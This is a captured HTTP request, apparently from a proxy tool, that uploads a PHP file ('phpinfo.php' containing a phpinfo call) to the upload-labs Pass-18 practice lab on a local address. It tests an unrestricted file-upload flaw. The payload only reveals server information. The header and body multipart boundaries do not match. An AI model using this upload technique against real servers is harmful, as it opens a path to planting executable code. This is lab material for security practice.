 Raw 参数 头 Hex
POST /upload-labs/Pass-18/index.php?action=show_code HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------29966088741544956254429959
Content-Length: 369
Origin: http://192.168.0.107
Connection: close
Referer: http://192.168.0.107/upload-labs/Pass-18/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------2996608874154495625442995966
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: application/x-php
<?php phpinfo(); ?>
-----------------------------2996608874154495625442995966
Content-Disposition: form-data; name="submit"
上传
-----------------------------2996608874154495625442995966--